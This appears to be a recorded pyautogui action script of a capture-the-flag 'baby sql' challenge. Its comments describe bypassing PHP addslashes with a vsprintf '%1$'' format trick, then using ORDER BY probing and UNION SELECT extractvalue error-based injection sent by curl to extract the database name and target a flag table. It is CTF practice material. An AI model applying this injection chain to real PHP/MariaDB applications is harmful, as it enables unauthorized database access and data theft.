
# Select the running baby sql instance's host IP:port on the challenge page.
pyautogui.moveTo(708, 272); pyautogui.dragTo(899, 272)

pyautogui.moveTo(5, 179); pyautogui.dragTo(9, 237)

pyautogui.doubleClick(32, 113)

pyautogui.doubleClick(71, 204)

pyautogui.doubleClick(147, 204)

pyautogui.doubleClick(26, 212)

pyautogui.doubleClick(348, 211)

pyautogui.doubleClick(136, 145)

pyautogui.doubleClick(163, 146)

pyautogui.doubleClick(191, 145)

# Search DuckDuckGo for 'vsprintf php docs' and read through the php.net vsprintf manual.
pyautogui.click(256, 38)

pyautogui.write('vsprintf')

pyautogui.write('php docs')

pyautogui.click(143, 187)

pyautogui.scroll(-3)

pyautogui.moveTo(524, 256)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(84, 590)

pyautogui.write('php -a')

pyautogui.press('Tab')

pyautogui.write('echo vsprintf("SELECT * FROM users WHERE password=(\'$pass\') AND username=(\'%s\')", \'admin\'')

pyautogui.write(');')

pyautogui.press('BackSpace')

pyautogui.doubleClick(227, 212)

pyautogui.click(82, 590)

pyautogui.write('test123')

pyautogui.click(83, 591)

# Re-run the test123 vsprintf query and start assigning $pass, checking the source's escaping.
pyautogui.write('echo vsprintf("SELECT * FROM users WHERE password=(\'test123\') AND username=(\'%s\')", \'admin\')')

pyautogui.write(';')

pyautogui.press('Return')

pyautogui.write('$pass')

pyautogui.write('= set')

pyautogui.click(203, 589)

pyautogui.click(82, 589)

# Set $pass to addslashes("pass'") and echo the escaped value.
pyautogui.write('ddslashes(')

pyautogui.write('""')

pyautogui.write('"')

pyautogui.write("pass'")

pyautogui.write('echo $pass')

pyautogui.write('echo $pass;')

pyautogui.press('Return')

# Echo the vsprintf query with password=('$pass') and 'admin', producing password=('pass\'').
pyautogui.write("'$pass")

pyautogui.write('echo vsprintf("SELECT * FROM users WHERE password=(\'$pass\') AND username=(\'%s\')", \'admin\');')

pyautogui.click(196, 589)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(82, 590)

pyautogui.write('echo $pass')

pyautogui.write('test123')

pyautogui.write('3')

# Review the vsprintf conversion specification and argnum format, then return to the PHP shell.
pyautogui.scroll(-3)

pyautogui.click(83, 590)

pyautogui.scroll(-3)

# Run the test123%1$\' vsprintf test showing a bare quote, then edit in %1$.
pyautogui.press('Return')

pyautogui.write('%1')

pyautogui.write('$')

pyautogui.write('curl -ZP')

pyautogui.write('OST')

pyautogui.write('XPOST')

pyautogui.click(210, 59)

pyautogui.click(83, 591)

pyautogui.write('http://178.62.107.35:31278/')

pyautogui.write('-')

pyautogui.write('d')

pyautogui.write('"pas')

pyautogui.write('s"')

pyautogui.write('=%')

pyautogui.write('1')

pyautogui.write("$'")

pyautogui.moveTo(322, 84)

pyautogui.moveTo(319, 104)

pyautogui.moveTo(464, 97)

# Highlight words in the MariaDB syntax error near 'admin' while reading through it.
pyautogui.doubleClick(503, 94)

pyautogui.moveTo(551, 96)

pyautogui.moveTo(405, 281)

pyautogui.moveTo(718, 297)

# Browse PortSwigger's SQL injection guide to the UNION attacks page for the ORDER BY 1 payload.
pyautogui.write('potr')

pyautogui.press('BackSpace')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(343, 367)

pyautogui.scroll(-3)

pyautogui.moveTo(259, 392)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(279, 255)

pyautogui.click(82, 590)

# Probe the curl payload with ') ORDER BY 1 through 4; column 3 errors, so two columns.
pyautogui.write('"')

pyautogui.click(83, 589)

pyautogui.press('BackSpace')

pyautogui.click(215, 590)

pyautogui.press('Up')

pyautogui.press('Up')

pyautogui.moveTo(392, 277)

pyautogui.press('Up')

pyautogui.click(206, 590)

# Load the Security Idiots XPATH error-based injection tutorial and scroll through it.
pyautogui.click(381, 38)

pyautogui.write('http://www.securityidiots.com/Web-Pentest/SQL-Injection/XPATH-Error-Based-Injection-Extractvalue.html')

pyautogui.press('Return')

pyautogui.moveTo(537, 394)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(592, 404)

pyautogui.moveTo(771, 497)

# Select the extractvalue(...) payload template from the tutorial.
pyautogui.moveTo(569, 483); pyautogui.dragTo(799, 483)

pyautogui.moveTo(792, 360)

pyautogui.moveTo(660, 357); pyautogui.dragTo(806, 356)

pyautogui.moveTo(654, 356); pyautogui.dragTo(565, 357)

pyautogui.click(82, 590)

pyautogui.scroll(-3)

# Run the UNION SELECT 1, extractvalue(database()) curl injection and select the leaked name db_m412.
pyautogui.write('UNION')

pyautogui.write('SELECT')

pyautogui.write('1,')

pyautogui.press('Return')

pyautogui.click(82, 590)

pyautogui.doubleClick(20, 374)

# Scroll to the tutorial's 'Getting tables' example and head to the terminal.
pyautogui.scroll(-3)

pyautogui.click(83, 590)

pyautogui.moveTo(612, 401)

pyautogui.moveTo(214, 184)

# Review the tutorial's data-dumping queries and edit the subquery to select from totally_not_a_flag.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(83, 590)

pyautogui.write('rom')

pyautogui.write('totall')

pyautogui.moveTo(471, 425)

pyautogui.moveTo(477, 177)
